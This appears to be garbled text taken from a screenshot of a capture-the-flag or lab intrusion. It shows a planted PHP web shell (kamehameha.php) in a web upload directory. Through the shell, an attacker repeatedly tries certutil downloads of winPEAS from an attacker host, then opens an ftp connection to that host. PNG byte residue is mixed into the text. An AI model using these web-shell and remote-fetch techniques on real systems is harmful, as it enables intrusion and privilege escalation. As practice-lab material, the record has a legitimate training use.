 C:\xampp\htdocs\gym\upload> certutil -urlcache -f http://10.10.14.21/winPEASx64.exe winpeas.exe
�PNG
▒
<br />
<b>Warning</b>:  shell_exec(): Unable to execute 'certutil -urlcache -f http://10.10.14.21/winPEASx64.exe winpeas.exe' in <b>C:\xampp\htdocs\gym\upload\kamehameha.php</b> on line <b>3</b><br />
C:\xampp\htdocs\gym\upload> cmd
�PNG
▒
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\gym\upload>
C:\xampp\htdocs\gym\upload> certutil -urlcache -f http://10.10.14.21/winPEASx64.exe winpeas.exe
�PNG
▒
<br />
<b>Warning</b>:  shell_exec(): Unable to execute 'certutil -urlcache -f http://10.10.14.21/winPEASx64.exe winpeas.exe' in <b>C:\xampp\htdocs\gym\upload\kamehameha.php</b> on line <b>3</b><br />
C:\xampp\htdocs\gym\upload> ftp 10.10.14.21
ls
bye